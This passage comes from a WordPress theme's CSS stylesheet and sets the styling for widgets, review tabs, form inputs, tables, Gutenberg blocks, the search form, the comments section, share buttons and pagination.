    padding: 0!important;
    background: transparent;
}
.widget .wpt_avatar { margin-right: 15px }
.widget .wpt_widget_content #tags-tab-content ul li a {
    padding: 0 10px;
    color: #fff;
    line-height: 30px;
    font-weight: bold;
    background: #ef7d5f;
}
.widget .wpt_widget_content #tags-tab-content {
    padding-top: 10px;
    padding-bottom: 18px;
}
.widget .wpt_widget_content .wpt-pagination {
    padding-top: 7px;
    padding-bottom: 0;
}
.widget .wpt_widget_content .wpt-pagination a { margin: 0; color: inherit; }
.widget .wpt_thumb_small {
    width: 75px;
    height: 65px;
    padding-top: 0;
    margin-bottom: 5px;
    margin-right: 15px;
}
.widget .wpt_thumb_large { padding-top: 4px }
/*-[ Review Widget ]---------------------------*/
.widget .wp_review_tab_widget_content .tab_title a {
    padding: 0;
    line-height: 39px;
    color: #333!important;
    text-transform: uppercase;
    border-color: #e6e6e6;
}
#site-footer .widget .wp_review_tab_widget_content .tab_title a { border-color: transparent }
.widget .wp_review_tab_widget_content .tab_title.selected a {
    color: #fff!important;
    background: #ef7d5f;
    border-color: #ef7d5f;
}
.widget .wp_review_tab_widget_content ul.wp-review-tabs li { border: 0 }
.widget .wp_review_tab_widget_content { border: 0 }
.widget .wp_review_tab_widget_content .inside {
    padding-top: 15px;
    background: transparent;
}
.widget .wp_review_tab_widget_content .tab-content li {
    margin: 0;
    padding: 0;
    padding-bottom: 15px;
    margin-bottom: 15px;
    color: inherit;
    border-bottom: 1px solid rgba(129,129,129,.2);
    transition: all 0.25s ease;
}
.widget .wp_review_tab_widget_content .tab-content li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0;
}
.widget .wp_review_tab_widget_content .wp-review-tab-pagination {
    padding-top: 15px;
    padding-bottom: 0;
}
.widget .wp_review_tab_widget_content .wp-review-tab-pagination a { margin: 0; color: inherit; }
.widget .review-total-only.small-thumb {
    font-size: 13px;
    font-weight: inherit;
    padding-left: 0;
    background: transparent;
}
.widget .review-total-only.large-thumb {
    top: 7px;
    right: 0;
    color: #fff;
}
.widget li:first-child .review-total-only.large-thumb {
    top: 12px;
    right: 0;
}
.widget .review-total-only.large-thumb .review-star { top: 0 }
.widget .review-type-circle.wp-review-show-total { height: 25px }
.widget .review-total-only.large-thumb .review-result-wrapper i { color: #fff }
.widget .wp_review_tab_thumb_small {
    width: 75px;
    height: 65px;
    padding-top: 0;
    margin-bottom: 5px;
    margin-right: 15px;
}
.widget .wp_review_tab_widget_content .wp-review-tab-postmeta { color: inherit }
/*-[ Form Input ]------------------*/
input, textarea, select {
    width: 100%;
    background-color: transparent;
    font-size: 14px;
    vertical-align: middle;
    padding: 0 15px;
    height: 42px;
    font-family: inherit;
    border: 2px solid rgba(129,129,129,.2);
    transition: border-color .5s ease;
    box-sizing: border-box;
}
input[type=radio], input[type=checkbox]  {
    width: auto;
    height: auto;
    margin-top: 0;
    padding: 0;
    margin-right: 5px!important;
}
input[type=radio] + label, input[type=checkbox] + label {
    display: inline-block;
    margin-bottom: 0;
}
input[type=number] { box-sizing: inherit }
textarea {
    overflow: auto;
    resize: vertical;
    padding: 10px 15px;
    min-height: 190px;
    box-sizing: border-box;
}
select {
    padding: 0 15px;
    line-height: 18px;
    cursor: pointer;
    vertical-align: middle;
    transition: border-color .5s ease;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-image: linear-gradient(45deg,transparent 50%,gray 50%),linear-gradient(135deg,gray 50%,transparent 50%);
    background-position: calc(100% - 15px) 50%,calc(100% - 10px) 50%;
    background-size: 5px 5px,5px 5px;
    background-repeat: no-repeat;
}
/*Select Dropdown*/
.select2-container--default .select2-selection--single {
    height: 42px;
    border-radius: 0;
    border: 2px solid rgba(129,129,129,.2);
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 38px;
    color: inherit
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 42px;
    width: 30px;
    top: 0;
}
.select2-dropdown {
    background-color: #fff;
    border: 2px solid rgba(129,129,129,.2);
    border-radius: 0;
}
.select2-search--dropdown {
    position: relative;
    padding: 18px;
    background-color: #f9f9f9;
    border-bottom: 2px solid rgba(129,129,129,.2);
}
.select2-container--default .select2-search--dropdown .select2-search__field {
    padding: 0 15px;
    background-image: none;
    background-color: #fff;
    color: #777;
    height: 42px;
    border: 2px solid rgba(129,129,129,.2);
    box-sizing: border-box;
}
.select2-results__option { padding: 10px 18px }
.select2-container--default .select2-results__option--highlighted[aria-selected] {
    background-color: #f2f2f2;
    color: #333;
}
input:focus, textarea:focus {

}
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    font-size: 14px;
    line-height: 1.4;
    border: 2px solid #E6E6E6;
}
/*table th {
    padding: 7px 15px;
    text-align: left;
}*/
thead th, table th {
    padding: 15px 10px;
    text-align: left;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 1.2;
    color: #2d2a2a;
    vertical-align: middle;
    border-bottom: 2px solid #EFEFEF;
}
table td {
    padding: 15px 12px;
    border: none;
    text-align: left;
    border-bottom: 1px solid #E6E6E6;
}
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #E6E6E6;
}
/*-[ Gutenberg Editor ]--------------------*/
/*Table*/
table.wp-block-table {
    border: 0;
    overflow-x: auto;
    display: block;
    margin-bottom: 1.5em;
}
table.wp-block-table th, table.wp-block-table td { border: 2px solid #d8d8d8 }
.wp-block-table tbody {
    width: 100%;
    min-width: 240px;
}
/*Cover Image*/
.wp-block-cover-image.aligncenter {
    display: flex!important;
    margin: 0 0 1.5em;
}
.wp-block-cover-image.alignleft { margin-right: 20px }
.wp-block-cover-image.alignright { margin-left: 20px }
.wp-block-columns { clear: both }
.wp-block-image img { height: auto }
/*PullQuotes*/
body .wp-block-pullquote {
    width: 100%;
    margin: 0;
    padding: 3em 25px;
    box-sizing: border-box;
}
body .wp-block-pullquote.alignleft {
    margin-right: 0;
    text-align: left;
    max-width: 100%;
}
body .wp-block-pullquote.alignright {
    margin-left: 0;
    max-width: 100%;
    text-align: right;
}
body .wp-block-pullquote > p { font-size: 20px }
/*Gallery*/
.wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption { box-sizing: border-box }
.wp-block-gallery.aligncenter {
    display: flex;
    margin: 0 -8px 1.5em;
}
.wp-block-gallery.alignleft { margin: 0 20px 1.5em -8px }
.wp-block-gallery.alignright { margin: 0 -8px 1.5em 20px }
.wp-block-image.is-resized {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
}
.wp-block-image.is-resized img { max-width: 100% }
.ss-full-width .wp-block-image.is-resized {
    width: -webkit-min-content;
    width: -moz-min-content;
    width: min-content;
    display: -ms-inline-grid;
    -ms-grid-columns: min-content;
}
.wp-block-image.is-resized.alignleft {  margin-right: 20px }
.wp-block-image.is-resized.alignright {  margin-left: 20px }
.ss-full-width .wp-block-image.is-resized img { max-width: none }
/*Button*/
.wp-block-button { margin-bottom: 1.5em!important }
.wp-block-button.aligncenter { margin: 0 }
/*Comments*/
.wp-block-latest-comments.aligncenter { text-align: center }
.wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-excerpt, .wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-meta { margin-left: 0!important }
.wp-block-latest-comments.aligncenter .wp-block-latest-comments .avatar, .wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-avatar {
    float: none;
    margin-right: 0;
    display: inline-block;
}
body .wp-block-latest-comments__comment-excerpt p, body .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, body .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta, body .wp-block-latest-comments__comment-date { font-size: 15px }
.wp-block-latest-comments__comment-date {
    color: inherit;
    padding-top: 10px;
}
.wp-block-latest-comments__comment footer {
    clear: none;
    width: auto;
    background: transparent;
}
/*LatestPosts*/
.wp-block-latest-posts { clear: both }
.wp-block-image figcaption { clear: both }
/*Archive && Categories*/
.wp-block-archives, .wp-block-categories { margin: 1.5em 0 1.571em 2.5em }
.wp-block-categories.alignleft, .wp-block-archives.alignleft { margin-right: 2em }
.wp-block-categories.alignright, .wp-block-archives.alignright { margin-right: 1em }
.wp-block-categories li, .wp-block-archives li { margin-bottom: 5px }
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid rgba(129,129,129,.2);
    width: 300px;
    margin: 35px auto;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
#searchform {
    float: left;
    clear: both;
    width: 100%;
    position: relative;
}
.article #searchform { max-width: 300px }
.sbutton, #searchsubmit {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 2px;
    width: 40px;
    font-size: 0;
    font-weight: 400;
    padding: 0;
    border: none;
    background-color: transparent;
    color: inherit;
    cursor: pointer;
}
#site-header .sbutton, #site-header #searchsubmit { width: 50px }
#searchform .fa-search { font-size: 20px }
#s {
    width: 100%;
    padding: 0 15px;
    padding-right: 40px;
    height: 40px;
    box-sizing: border-box;
    border: 2px solid rgba(129,129,129,.2);
}
#site-header #s {
    width: auto;
    height: 46px;
    font-size: 15px;
    min-width: 610px;
    padding-right: 50px;
}
#searchform .header-cat {
    position: absolute;
    height: 42px;
    text-transform: uppercase;
    top: 2px;
    color: inherit;
    border: 0;
    border-radius: 0;
    right: 52px;
    border-left: 1px solid rgba(129,129,129,.2);
    border-right: 1px solid rgba(129,129,129,.2);
    width: auto;
    min-width: 170px;
    max-width: 220px;
    font-size: 13px;
    text-align: center;
    background-image: none;
}
#site-header #searchform:after {
    content: "\f107";
    position: absolute;
    top: 50%;
    right: 64px;
    font-size: 16px;
    height: 16px;
    line-height: 16px;
    margin-top: -9px;
    color: #bbb;
    font-family: FontAwesome;
}
/* Search input placeholder text styling */
::-webkit-input-placeholder { color: #777 }
:-moz-placeholder { color: #777 }
::-moz-placeholder { color: #777 }
:-ms-input-placeholder { color: #777 }
:input-placeholder { color: #777 }
input:-webkit-autofill, textarea:-webkit-autofill, select:-webkit-autofil { background: #fff }
/* Microphone icon position fix */
input::-webkit-input-speech-button {
    margin-right: 14px;
    margin-left: 4px;
    cursor: pointer;
}
#searchform fieldset {
    float: left;
    width: 100%;
}
.breadcrumb { margin-bottom: 10px }
body.single-post .breadcrumb, body.archive .breadcrumb {
    float: left;
    width: 100%;
    clear: both;
    margin-top: 10px;
    margin-bottom: 0;
    text-align: center;
    font-family: inherit;
    font-size: inherit;
    line-height: 1.45;
}
.breadcrumb > div {
    padding: 0 10px;
    font-size: 11px;
    font-weight: 600;
    position: relative;
    letter-spacing: .3px;
    display: inline-block;
    text-transform: uppercase;
}
.breadcrumb > div:first-child { padding-left: 0 }
.breadcrumb > div:after {
    position: absolute;
    content: '/';
    top: 0;
    right: -2px;
}
.breadcrumb > div:nth-last-of-type(1):after { display: none }
.breadcrumb a {
    font-weight: bold;
    color: inherit;
}
.no-results h2 { font-size: 16px }
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin-bottom: 10px;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    float: left;
    clear: both;
    margin-top: 10px;
}
/*-[ Sidebar ]---------------------*/
.sidebar.c-4-12 {
    float: right;
    width: 23.08%;
    max-width: 270px;
    line-height: 1.4;
}
#sidebar .wp-post-image, #site-footer .wp-post-image, .post img {
    margin-bottom: 0;
    margin-right: 15px;
    margin-left: 0;
    float: left;
}
#site-footer .wp-post-image { margin-bottom: 5px }
.widget {
    float: left;
    clear: both;
    width: 100%;
    margin-bottom: 30px;
    overflow: hidden;
}
.sidebar .widget {
    padding-bottom: 30px;
    border-bottom: 1px solid rgba(129,129,129,.2);
}
.widget.widget_rss, #site-footer .widget.widget_rss, .widget.widget_recent_comments, #site-footer .widget.widget_recent_comments { line-height: 1.7 }
.widget .title {
    font-size: 22px;
    color: #2d2a2a;
    font-weight: bold;
    text-transform: uppercase;
}
.widget li {
    list-style-type: none;
    margin-bottom: 15px;
}
.widget li:last-child { margin-bottom: 0 }
.widget .children { margin-top: 15px; margin-left: 7px; }
.widget li a { color: inherit }
.widget li a:hover { color: rgba(0,0,0,0.8) }
#site-footer .widget li a:hover {
    color: inherit;
    opacity: 0.8;
}
.widget h3 { margin-bottom: 20px }
.widget h3 a { color: inherit }
.widget .post-info {
    float: none;
    width: auto;
    clear: none;
    font-size: 12px;
    margin-bottom: 0;
    overflow: hidden;
}
.widget .post-excerpt { margin-top: 7px }
#site-footer .widget .post-info { color: inherit }
.widget .post-info > span {
    float: left;
    margin-right: 8px;
}
.widget .post-info > span.thetime { opacity: 0.6 }
.widget .post-info > span.thecomment { margin-right: 0 }
.advanced-recent-posts li, .popular-posts li, .category-posts li, .related-posts-widget li, .author-posts-widget li {
    list-style: none!important;
    overflow: hidden;
    margin-bottom: 15px;
    padding-bottom: 15px;
    transition: all 0.25s linear;
    border-bottom: 1px solid rgba(129,129,129,.2);
}
.advanced-recent-posts li:last-child, .popular-posts li:last-child, .category-posts li:last-child, .related-posts-widget li:last-child, .author-posts-widget li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0;
}
li.post-box.vertical-small img { margin-bottom: 10px!important }
.advanced-recent-posts p, .popular-posts p, .category-posts p, .related-posts-widget p, .author-posts-widget p {
    margin: 0;
    font-size: 13px;
}
.widget .post-title {
    line-height: 1.4;
    margin-bottom: 10px;
}
.widget .post-title a:hover, .widget .entry-title a:hover, .widget .slide-title:hover, .widget .wpt_comment_meta a:hover { opacity: 0.8 }
.advanced-recent-posts a, .popular-posts a, .category-posts a, .related-posts-widget a, .author-posts-widget a {
    color: inherit;
    display: block;
}
.widget .meta {
    font-size: 13px;
    color: #777;
    overflow: hidden;
}
/*-[ Social Buttons ]--------------------------*/
.shareit {
    float: right;
    z-index: 1;
}
.page .shareit {
    float: left;
    width: 100%;
    clear: both;
    margin-top: 10px;
    margin-bottom: 20px;
}
.shareit:after {
    content: "";
    display: block;
    clear: both;
}
.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated { padding: 10px 0 }
.share-item {
    float: left;
    margin: 4px;
}
.share-item a {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    color: #fff!important;
    text-align: center;
    display: block;
}
.share-item.facebooksharebtn a { background: #365493 }
.share-item.twitterbtn a { background: #3CF }
.share-item.linkedinbtn a { background: #238cc8 }
.share-item.pinbtn a { background: #CB2027 }
.share-item.reddit a { background: #ff5700 }
.share-item.whatsapp a { background: #25d366 }
.share-item.telegram a { background: #0088cc }
.share-item.tumblr a { background: #35465c }
.share-item.pocket a { background: #ef4056 }
.share-item.buffer a { background: #323b43 }
.share-item.mix a { background-color: #fd8234 }
.share-item.buffer svg, .share-item.mix svg {
	fill: #ffffff;
	vertical-align: middle;
	width: 18px;
	height: 40px;
}
.share-item.vkontakte a { background: #45668e }
.share-item i {
    font-size: 18px;
    line-height: 40px;
}
/*-[ Social Profile Widget ]--------------------------*/
.social-profile-icons ul li {
    background: none;
    border: none;
    float: left;
    list-style-type: none;
    margin: 0 19px 10px 0!important;
}
.social-profile-icons ul li a {
    display: block;
    float: left;
    border-radius: 3px;
    text-align: center;
    line-height: 30px;
    color: #333!important;
    opacity: 0.8;
    transition: all .4s;
    background: transparent!important;
}
.social-profile-icons ul li a:hover { opacity: 1 }
.social-profile-icons ul li i { font-size: 20px }
/*-[ Footer ]-------------------*/
#site-footer .footeText {
    width: 960px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
#site-footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #ee3f02;
}
#site-footer .widget {
    line-height: 1.4;
    margin-bottom: 20px;
}
#site-footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
#site-footer {
    float: left;
    width: 100%;
    clear: both;
    position: relative;
}
#site-footer p { color: inherit }
#site-footer .post-data { overflow: hidden }
.footer-widgets {
   padding-top: 40px;
   padding-bottom: 10px;
   overflow: hidden;
}
.f-widget {
    float: left;
    width: 25%;
    padding: 0 15px;
    position: relative;
    box-sizing: border-box;
}
.widgets-num-3 .f-widget { width: 33.333333% }
.widgets-num-5 .f-widget { width: 20% }
.f-widget .widget_mts_post_slider_widget { overflow: visible }
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    padding: 19px 0;
    border-top: 1px solid rgba(129,129,129,.2);
}
#copyright-note {
    float: left;
    font-size: 80%;
    line-height: 24px;
    text-transform: uppercase;
}
#copyright-note a { font-weight: 600 }
.postsby {
    padding-left: 15px;
    padding-right: 15px;
    box-sizing: border-box;
}
/*...Payment Method...*/
.mts-payment-method { float: right }
.mts-payment-method li {
    float: left;
    font-size: 24px;
    line-height: 1;
    margin-right: 10px;
}
.mts-payment-method li:nth-last-of-type(1) { margin-right: 0 }
/*-[ Back To Top ]---------------------------*/
#move-to-top {
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    color: #333;
    text-align: center;
    z-index: 350;
    border-radius: 50%;
    box-shadow: 0 0 5px rgba(0,0,0,.17);
    background-color: rgba(255,255,255,.9);
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}
#move-to-top:not(.filling) {
    opacity: 0;
    visibility: hidden;
}
#move-to-top .fa-angle-up {
    font-size: 22px;
    line-height: 50px;
}
/*-[ Next Previous Post ]---*/
.single-prev-next {
    float: left;
    width: 100%;
    clear: both;
    padding-top: 25px;
    padding-bottom: 25px;
    margin-bottom: 60px;
    position: relative;
    border-bottom: 2px solid rgba(113,113,113,.15);
}
.single-prev-next .previous-post {
    float: left;
    width: 50%;
    position: relative;
    padding-left: 50px;
    padding-right: 20px;
    box-sizing: border-box;
}
.single-prev-next .next-post {
    position: relative;
    float: right;
    width: 50%;
    padding-right: 50px;
    padding-left: 20px;
    box-sizing: border-box;
    text-align: right;
}
.single-prev-next header { margin-bottom: 0 }
.previous-post .prev-icon i, .next-post .next-icon i {
    position: absolute;
    top: 50%;
    margin-top: -17px;
    left: 0;
    height: 34px;
    width: 34px;
    border: 2px solid;
    font-size: 24px;
    line-height: 28px;
    font-weight: bold;
    border-radius: 50%;
    box-sizing: border-box;
    text-align: center;
    color: #3f3f3f;
    transition: all 0.25s ease;
}
.next-post .next-icon i {
    left: inherit;
    right: 0;
}
.previous-post .prev, .next-post .next {
    display: block;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 7px;
    color: #bbb;
}
.single-prev-next .back-to-archive {
    position: absolute;
    width: 30px;
    height: 30px;
    left: 50%;
    top: 50%;
    margin-left: -15px;
    margin-top: -15px;
    line-height: 30px;
    text-align: center;
    z-index: 10;
}
.single-prev-next .back-to-archive a {
    color: #bbb;
    transition: all 0.25s ease;
    font-size: 22px;
}
.single-prev-next .back-to-archive a:hover { color: #212121 }
.single-prev-next .title {
    font-size: 14px;
    font-weight: 500;
    line-height: 1.3;
    color: #3f3f3f;
    margin-bottom: 0;
    transition: all 0.25s ease;
}
.single-prev-next a:hover .title, .single-prev-next a:hover i { color: #ef7d5f }
/*-[ Related Posts ]-----*/
.related-posts {
    float: left;
    width: 100%;
    clear: both;
    margin-bottom: 30px;
}
.total-comments, .related-posts h4, #respond h4 {
    font-size: 22px;
    line-height: 1.4;
    font-weight: 600;
    margin-bottom: 20px;
    text-transform: uppercase;
}
.related-post-slider-container { margin: 0 -10px }
.related-posts .latestPost {
    width: 100%;
    padding: 0 10px;
}
/*-[ Social Share ]-----*/
.social-share {
    float: left;
    width: 100%;
    clear: both;
    padding-top: 20px;
    padding-bottom: 20px;
    border-top: 2px solid rgba(113,113,113,.15);
}
.tags {
    float: left;
}
.tags a {
    float: left;
    position: relative;
    line-height: 28px;
    padding-right: 15px;
    padding-left: 25px;
    text-align: center;
    min-width: 70px;
    font-weight: 600;
    color: #212121;
    text-transform: capitalize;
    margin: 5px 15px 5px 0;
    box-sizing: border-box;
    transition: all 0.25s ease;
    border: 2px solid #f1f1f1;
}
.tags a:after {
    content: "";
    position: absolute;
    left: 10px;
    top: 50%;
    width: 6px;
    height: 6px;
    margin-top: -3px;
    border-radius: 50%;
    background-color: #f1f1f1;
    transition: background .3s ease;
}
.tags a:hover { border-color: #ef7d5f }
.tags a:hover:after { background: #ef7d5f }
/*-[ Author Box ]-----*/
.postauthor {
    float: left;
    clear: both;
    width: 100%;
    position: relative;
    text-align: center;
    box-sizing: border-box;
    padding: 50px 25px 25px 25px;
    margin-top: 80px;
    margin-bottom: 25px;
    background: rgba(0,0,0,0.025);
}
.author-avatar {
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -37px;
    margin-top: -37px;
}
.postauthor h4 {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 10px;
}
.postauthor img {
    display: inline-block;
    border-radius: 50%;
    border: 3px solid #fff;
    box-sizing: border-box;
}
.author-link {
    font-weight: 600;
    display: block;
    margin-top: 10px;
}
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 }
/*-[ Tag widget ]------------------------------*/
.tagcloud a {
    float: left;
    padding: 0 10px;
    margin-bottom: 6px;
    font-size: 14px!important;
    margin-right: 6px;
    font-weight: bold;
    line-height: 30px;
    background: #ef7d5f;
    color: #FFFFFF!important;
    transition: all 0.25s linear;
}
/*-[ Ad Widgets ]------------------------------*/
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
    margin-left: 0;
    max-width: 48%;
}
.ad-125 li:nth-child(2n+1), .ad-125 li:first-child { clear: both }
.ad-125 li:nth-child(2n+2) { float: right!important }
.ad-125 li:nth-last-child(2), .ad-125 li:last-child { margin-bottom: 0 }
/*-[ Calender Widget ]-------------------------*/
#wp-calendar { margin-bottom: 0 }
#wp-calendar td {
    text-align: center;
    padding: 7px 0;
    border-top: 1px solid #F1F4F6;
    border-right: 1px solid #F1F4F6;
}
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
#wp-calendar #next {
    text-align: right;
    padding-right: 12px;
}
#wp-calendar thead th {
    padding: 10px 0;
    text-align: center;
}
/*-[Comments]--------------*/
.nocomments {
    margin-top: 20px;
    clear: both;
    float: left;
    width: 100%;
    display: none;
}
.cnumber { color: #2DB2EB }
#comments {
    float: left;
    clear: both;
    width: 100%;
    margin-bottom: 50px;
}
#commentsAdd {
    width: 100%;
    float: left;
    clear: both;
}
#comments .avatar {
    margin-right: 30px;
    border-radius: 50%;
}
#comments .avatar.loading {

}
.comment time { font-style: italic }
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input#author, input#email, input#url, .contact-form input, .contact-form textarea {
    width: 100%;
    max-width: 100%;
    padding: 0 15px;
    height: 42px;
    box-sizing: border-box;
    border: 2px solid rgba(129,129,129,.2);
    transition: border-color .5s ease;
}
input#author, input#email, input#url, #comment, .contact-form input, .contact-form textarea { transition: all 0.25s ease-in-out }
.mtscontact_consent { clear: both; margin-top: 15px; }
#commentform .comment-form-cookies-consent label, .contact-form .mtscontact_consent label {
    padding: 0;
    cursor: pointer;
    margin-left: 8px;
    line-height: 18px;
    vertical-align: middle;
}
.contact-form .mtscontact_consent label {
    width: auto;
    display: inline-block;
    margin-top: 0;
    margin-left: 5px;
}
#commentform .comment-form-cookies-consent input, .contact-form .mtscontact_consent input {
    width: 18px;
    height: 18px;
    margin-right: 0!important;
    display: inline-block;
    -webkit-appearance: checkbox;
}
#cancel-comment-reply-link {
    position: absolute;
    top: 0;
    right: 0;
    color: #ff0000;
    font-weight: bold;
    cursor: pointer;
    z-index: 100;
    font-size: 16px;
    text-transform: capitalize;
    text-decoration: underline;
}
input[type="submit"], .woocommerce-form-login button[type="submit"] {
    position: relative;
    font-size: 13px;
    line-height: 18px;
    padding: 13px 20px 11px;
    color: #fff;
    border: 0;
    width: auto;
    background-color: #ef7d5f;
    font-weight: 600;
    cursor: pointer;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: .3px;
    transition: all 0.25s ease;
}
#commentform input#submit, .contact-form input[type="submit"] { margin-top: 15px }
form.wp-review-comment-form input, #commentform.wp-review-comment-form input {
    height: 42px;
    padding: 0 15px;
    color: inherit;
    font-size: 14px;
    background: transparent;
    border: 2px solid rgba(129,129,129,.2);
}
form.wp-review-comment-form .review-comment-field-msg {
    float: left;
    width: 100%;
}
form.wp-review-comment-form textarea, #commentform.wp-review-comment-form textarea {
    background: transparent;
    margin-top: 5px;
    font-size: 14px;
    padding: 11px;
    border: 2px solid rgba(129,129,129,.2);
}
form.wp-review-comment-form > div, #commentform.wp-review-comment-form > div { padding: 0 10px; box-sizing: border-box; }
form.wp-review-comment-form input#submit {
    margin-top: 10px!important;
    width: auto;
    font-size: 13px;
    border: 0;
    background-color: #ef7d5f;
    padding: 12px 20px;
    color: #fff;
}
.error { color: red }
.thanks p { color: green }

ol.commentlist {
    margin: 0;
    padding: 0;
}
ol.commentlist .navigation {
    float: left;
    width: 100%;
}
ol.commentlist .navigation .alignleft, ol.commentlist .navigation .alignright { margin: 0 }
ol.commentlist > div.navigation:nth-of-type(1) div a {
    float: left;
    margin-bottom: 30px;
    font-weight: 600;
    text-transform: uppercase;
}
ol.commentlist > div.navigation:nth-last-of-type(1) div a {
    float: left;
    margin-top: 30px;
    font-weight: 600;
    text-transform: uppercase;
}
.comment, .pingback, .trackback, .wp_review_comment {
    list-style: none;
    padding-bottom: 30px;
    padding-top: 30px;
    background: transparent;
    border-bottom: 1px solid rgba(129,129,129,.2);
}
.commentlist p { margin-bottom: 5px }
.comment-author {
    font-size: 16px;
    line-height: 20px;
    float: left;
    margin-bottom: 10px;
}
.ago {
    color: #bbb;
    text-align: right;
    line-height: 20px;
    margin-bottom: 15px;
}
.fn {
    line-height: 20px;
    font-weight: bold;
    font-size: 16px;
    color: #2d2a2a;
    text-transform: capitalize;
}
.fn a {
    color: #2d2a2a;
    font-weight: bold;
    text-transform: capitalize;
}
.comment .says {
    margin-left: 3px;
}
.comment .comment-list { position: relative }
.comment-meta { font-size: 14px }
.comment-meta a {
    font-weight: bold;
    margin-left: 3px;
}
.commenttext { overflow: hidden }
.commentmetadata { overflow: hidden }
.commentmetadata ol li { list-style: decimal }
.wp-review-comment-rating { margin-left: -3px }
#commentform .wp-review-comment-field a i, #commentform .wp-review-comment-field .review-result i, .comment .wp-review-comment-rating .review-result i, .comment .wp-review-comment-rating a i { color: #FFB300!important }
.reply { margin-top: 15px }
.reply a {
    font-weight: 900;
    text-transform: uppercase;
}
.reply a:hover { opacity: 0.7 }
#respond { position: relative }
.comment #respond #respond { margin-top: 20px }
.commentlist .children {
    margin-left: 30px;
    margin-top: 30px;
    margin-bottom: 0;
    border-top: 1px solid rgba(129,129,129,.2);
}
.commentlist .children li:last-child {
    padding-bottom: 0;
    border-bottom: 0;
}
.avatar { float: left }
#respond h3 {
    font-size: 18px;
    margin: 0;
    padding: 0;
    margin-bottom: 20px;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
.commentmetadata ul, .commentmetadata ol { margin-top: 5px }
/*-[ Comment Form ]----------------------------*/
#commentform textarea, .contact-form textarea {
    width: 100%;
    height: 42px;
    padding: 10px 15px;
    min-height: 190px;
    box-sizing: border-box;
    border: 2px solid rgba(129,129,129,.2);
    transition: border-color .5s ease;
}
.comment-form {
    margin-left: -10px;
    margin-right: -10px;
}
#commentform p {
    padding-left: 10px;
    padding-right: 10px;
    margin-bottom: 10px;
}
#commentform p.comment-form-author, #commentform p.comment-form-email, #commentform p.comment-form-url {
    float: left;
    clear: none;
    width: 33.33333%;
    box-sizing: border-box;
}
#commentform p.logged-in-as { margin-bottom: 26px }
#commentform p label {
    padding-top: 5px;
    padding-left: 10px;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
}
.required {
    color: red;
    padding: 0;
    line-height: 1;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes { font-style: italic }
#commentform .wp-review-comment-field a i, #commentform .wp-review-comment-field .review-result i, .comment .wp-review-comment-rating .review-result i, .comment .wp-review-comment-rating a i { color: #FFB300!important }
/*-[ pagination ]------------------*/
.pagination {
    float: left;
    width: 100%;
    clear: both;
    overflow: hidden;
    padding: 0 15px;
    text-align: center;
    margin-bottom: 30px;
    box-sizing: border-box;
    display: block!important;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li {
    float: left;
    margin-bottom: 5px;
}
.page-numbers.current, .single .pagination > .current {
    color: #fff;
    min-width: 32px;
    height: 34px;
    font-weight: 600;
    line-height: 34px;
    display: inline-block;
    vertical-align: middle;
    box-sizing: border-box;
    transition: all .2s ease;
    background-color: #ef7d5f;
}
.pagination a, .pagination .page-numbers.dots, .woocommerce nav.woocommerce-pagination ul li a {
    display: inline-block;
    color: #2d2a2a;
    font-weight: 600;
    min-width: 32px;
    height: 34px;
    padding: 0 10px;
    line-height: 34px;
    vertical-align: middle;
    box-sizing: border-box;
    transition: all .2s ease;
}
.single .pagination a { min-width: 32px; padding: 0 10px; }
.pagination a:hover, .pagination a:focus { background: #eee }
.pagination .nav-previous { float: left }
.pagination .nav-next { float: right }
.pagination .nav-previous a, .pagination .nav-next a {
    background-color: #ef7d5f;
    color: #fff!important;
}
